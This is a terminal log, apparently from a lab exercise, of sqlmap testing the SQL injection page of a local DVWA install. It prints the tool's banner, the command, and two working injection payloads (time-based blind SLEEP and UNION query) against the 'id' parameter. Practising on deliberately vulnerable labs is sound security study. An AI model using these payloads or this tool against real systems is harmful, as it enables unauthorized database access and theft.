 # leeyuxun @ liyuxundeMacBook-Pro in ~/Desktop [11:38:07]
$ sqlmap -r data.txt -p id --second-url="http://localhost/dvwa/vulnerabilities/sqli/index.php"
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.10#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:38:09 /2020-11-16/
[11:38:09] [INFO] parsing HTTP request from 'data.txt'
[11:38:09] [INFO] resuming back-end DBMS 'mysql'
[11:38:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4109 FROM (SELECT(SLEEP(5)))RpLz) AND 'efHg'='efHg&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x7176716a71,0x6e49524b6f755944634d4f6f704748474e4977425a56507370547055494b686551706474706b7374,0x716a716b71),NULL-- -&Submit=Submit
---
[11:38:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.2, Apache
back-end DBMS: MySQL >= 5.0.12
[11:38:09] [INFO] fetched data logged to text files under '/Users/leeyuxun/.local/share/sqlmap/output/localhost'
[*] ending @ 11:38:09 /2020-11-16/